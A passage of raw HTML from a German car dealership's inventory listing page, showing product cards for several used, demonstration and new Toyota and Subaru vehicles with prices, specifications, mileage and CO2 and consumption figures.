            <div>CO₂-Klasse komb.<sup>*</sup> <strong></strong></div><div>Verbr./100km komb.<sup>*</sup> <strong></strong></div><div>CO₂/km komb.<sup>*</sup> <strong></strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-48831"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-corolla-ts-1-8-hybrid-teamplayer-navi-acc-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="48831"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--48831"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--48831">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2486200_01-1-467x350.jpg"
                                                    alt="TOYOTA Corolla TS 1.8 Hybrid Teamplayer NAVI ACC LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>27</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-corolla-ts-1-8-hybrid-teamplayer-navi-acc-led/"
                    title="TOYOTA Corolla TS 1.8 Hybrid Teamplayer NAVI ACC LED"
            >
                TOYOTA Corolla TS 1.8 Hybrid Teamplayer NAVI ACC LED            </a>

                            <div class="vehica-car-card__price">
                    28.380,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                                        
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Gebrauchtwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Hybrid                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            103 kW (140 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            02/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            15.086km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong></strong></div><div>Verbr./100km komb.<sup>*</sup> <strong></strong></div><div>CO₂/km komb.<sup>*</sup> <strong></strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-48414"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-proace-max-meister-l3h2-at-ahk-35t-navi-led-pdc/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="48414"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--48414"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--48414">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2400401_01-467x350.jpg"
                                                    alt="TOYOTA Proace Max Meister L3H2 AT AHK 3,5t NAVI LED PDC"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>23</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-proace-max-meister-l3h2-at-ahk-35t-navi-led-pdc/"
                    title="TOYOTA Proace Max Meister L3H2 AT AHK 3,5t NAVI LED PDC"
            >
                TOYOTA Proace Max Meister L3H2 AT AHK 3,5t NAVI LED PDC            </a>

                            <div class="vehica-car-card__price">
                    39.880,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_g"  title='bei entladener Batterie'>G</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Vorführwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            DIESEL                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            132 kW (179 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            12/2024                        </div>
                                            <div class="vehica-car-card__info__single">
                            920km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>G</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>10l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>265g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-47361"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-aygo-x-1-0-teamplayer-klima-pdc-shz-kamera-acc-2/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="47361"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--47361"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--47361">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2467963_01-1-467x350.jpg"
                                                    alt="TOYOTA Aygo X 1.0 Teamplayer KLIMA PDC SHZ KAMERA ACC"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>25</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-aygo-x-1-0-teamplayer-klima-pdc-shz-kamera-acc-2/"
                    title="TOYOTA Aygo X 1.0 Teamplayer KLIMA PDC SHZ KAMERA ACC"
            >
                TOYOTA Aygo X 1.0 Teamplayer KLIMA PDC SHZ KAMERA ACC            </a>

                            <div class="vehica-car-card__price">
                    16.380,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_c"  title='bei entladener Batterie'>C</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Tageszulassung                        </div>
                                            <div class="vehica-car-card__info__single">
                            Benzin                        </div>
                                            <div class="vehica-car-card__info__single">
                            Schaltgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            53 kW (72 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            04/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            3km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>C</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>4.8l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>109g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-46758"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/subaru-crosstrek-2-0ie-edition-comfort-plus-ahk-abn/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="46758"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--46758"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--46758">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2463145_01-467x350.jpg"
                                                    alt="SUBARU Crosstrek 2.0ie Edition Comfort Plus AHK abn."
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>27</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/subaru-crosstrek-2-0ie-edition-comfort-plus-ahk-abn/"
                    title="SUBARU Crosstrek 2.0ie Edition Comfort Plus AHK abn."
            >
                SUBARU Crosstrek 2.0ie Edition Comfort Plus AHK abn.            </a>

                            <div class="vehica-car-card__price">
                    35.380,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_f"  title='bei entladener Batterie'>F</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Vorführwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Benzin                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            100 kW (136 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            10/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            2.500km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>F</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>7.7l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>174g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-49493"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-yaris-hybrid-shz-rueckfahrkamera-navi-acc-hud-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="49493"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--49493"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--49493">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2477686_01-467x350.jpg"
                                                    alt="TOYOTA Yaris Hybrid SHZ RÜCKFAHRKAMERA NAVI ACC HUD LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>30</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-yaris-hybrid-shz-rueckfahrkamera-navi-acc-hud-led/"
                    title="TOYOTA Yaris Hybrid SHZ RÜCKFAHRKAMERA NAVI ACC HUD LED"
            >
                TOYOTA Yaris Hybrid SHZ RÜCKFAHRKAMERA NAVI ACC HUD LED            </a>

                            <div class="vehica-car-card__price">
                    21.880,- €                    <div class="vat_data">
                        MwSt. nicht ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_b"  title='bei entladener Batterie'>B</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Gebrauchtwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Hybrid                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            85 kW (116 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            05/2024                        </div>
                                            <div class="vehica-car-card__info__single">
                            27.100km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>B</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>4.1l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>92g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-48851"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-rav-4-2-5-hybrid-style-2/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="48851"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--48851"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--48851">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2486167_01-1-467x350.jpg"
                                                    alt="TOYOTA RAV 4 2.5 Hybrid Style"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>34</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-rav-4-2-5-hybrid-style-2/"
                    title="TOYOTA RAV 4 2.5 Hybrid Style"
            >
                TOYOTA RAV 4 2.5 Hybrid Style            </a>

                            <div class="vehica-car-card__price">
                    44.880,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_d"  title='bei entladener Batterie'>D</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Tageszulassung                        </div>
                                            <div class="vehica-car-card__info__single">
                            Hybrid                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            160 kW (218 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            12/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            10km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>D</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>5.7l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>129g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-48383"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-yaris-comfort-1-5-vvt-ie-hybrid-kamera-navi-acc-2/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="48383"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--48383"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--48383">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2477675_01-467x350.jpg"
                                                    alt="TOYOTA Yaris Comfort 1.5 VVT-iE Hybrid KAMERA NAVI ACC"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>28</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-yaris-comfort-1-5-vvt-ie-hybrid-kamera-navi-acc-2/"
                    title="TOYOTA Yaris Comfort 1.5 VVT-iE Hybrid KAMERA NAVI ACC"
            >
                TOYOTA Yaris Comfort 1.5 VVT-iE Hybrid KAMERA NAVI ACC            </a>

                            <div class="vehica-car-card__price">
                    21.280,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_b"  title='bei entladener Batterie'>B</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Tageszulassung                        </div>
                                            <div class="vehica-car-card__info__single">
                            Hybrid                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            85 kW (116 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            08/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            5km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>B</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>4l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>91g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-46728"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/subaru-crosstrek-2-0ie-edition-comfort-plus-shz-acc-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="46728"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--46728"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--46728">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2463144_01-1-467x350.jpg"
                                                    alt="SUBARU Crosstrek 2.0ie Edition Comfort Plus SHZ ACC LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>29</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/subaru-crosstrek-2-0ie-edition-comfort-plus-shz-acc-led/"
                    title="SUBARU Crosstrek 2.0ie Edition Comfort Plus SHZ ACC LED"
            >
                SUBARU Crosstrek 2.0ie Edition Comfort Plus SHZ ACC LED            </a>

                            <div class="vehica-car-card__price">
                    35.880,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_f"  title='bei entladener Batterie'>F</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Tageszulassung                        </div>
                                            <div class="vehica-car-card__info__single">
                            Benzin                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            100 kW (136 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            12/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            50km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>F</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>7.7l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>174g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-45110"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/subaru-forester-2-0ie-edition-exclusive-cross-pano-360/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="45110"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--45110"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--45110">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2446446_01-467x350.jpg"
                                                    alt="SUBARU Forester 2.0ie Edition Exclusive Cross PANO 360°"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>32</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/subaru-forester-2-0ie-edition-exclusive-cross-pano-360/"
                    title="SUBARU Forester 2.0ie Edition Exclusive Cross PANO 360°"
            >
                SUBARU Forester 2.0ie Edition Exclusive Cross PANO 360°            </a>

                            <div class="vehica-car-card__price">
                    48.880,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_g"  title='bei entladener Batterie'>G</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Neuwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Benzin                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            100 kW (136 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            0km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
